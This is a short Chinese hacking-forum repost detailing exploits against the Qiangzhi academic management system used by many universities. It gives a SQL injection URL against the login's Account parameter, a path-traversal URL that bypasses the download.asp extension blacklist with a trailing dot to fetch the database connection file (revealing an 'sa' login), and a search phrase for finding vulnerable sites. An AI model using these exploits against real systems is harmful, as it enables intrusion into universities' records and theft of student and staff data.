转自:http://t00ls.net/viewthread.php?tid=19866&extra=page%3D1%26amp%3Borderby%3Ddateline%26amp%3Bfilter%3D2592000

强智教务管理系统,很多的高等院校都在用此类平台,简单测试了一下



1、登陆框用户名没过滤。直接射之

http://www.xxx.com/jiaowu/jwgl/LoginCheck.asp?logindate=2011-12-20+02%3A54%3A31&LoginLb=jzg&PassWord=G@EHOMAFCN@J@B&CheckCode=8896&Account=123

如图:

直接放工具里跑。。。有N多表。

2、任意文件下载。漏洞文件如public/download.asp

看这段代码

' 下面是不希望下载的文件

FileExt = Mid(FileName, InStrRev(FileName, ".") + 1)

Select Case UCase(FileExt)

Case "ASP", "ASA", "ASPX", "ASAX", "MDB"

Response.Write "受保护文件,不能下载."

Response.End

End Select

在文件名后面加一个点,下之。。

http://www.xxx.com/jiaowu/public/download.asp?filename=../jwjs/conn/connstring.asp.

if Connstring = "" then connstring="driver={sql server};server=" & Sname & ";database=" & DBName & ";uid=sa;pwd=******" '数据库连接语句

几乎赤裸裸的都是SA。。。

百度一下:强智科技大学教务管理系统